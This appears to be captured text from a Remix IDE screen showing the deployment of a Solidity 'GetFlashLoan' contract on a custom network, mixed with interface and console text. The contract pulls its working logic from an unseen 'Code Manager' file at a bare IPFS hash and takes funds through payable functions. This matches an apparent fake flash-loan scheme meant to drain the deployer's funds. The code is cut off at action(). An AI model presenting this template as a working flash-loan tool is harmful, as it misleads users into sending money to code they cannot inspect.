 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0x7c5...11757 (0.2491948 e
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
GetFlashLoan - flashloans.sol
DEPLOY
_TOKENNAME: mytoken
_TOKENSYMBOL: LOP
_LOANAMOUNT: 1000
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Home flashloans.sol
2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
1 listen on network Search with transaction hash or address
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)
creation of GetFlashLoan pending...
>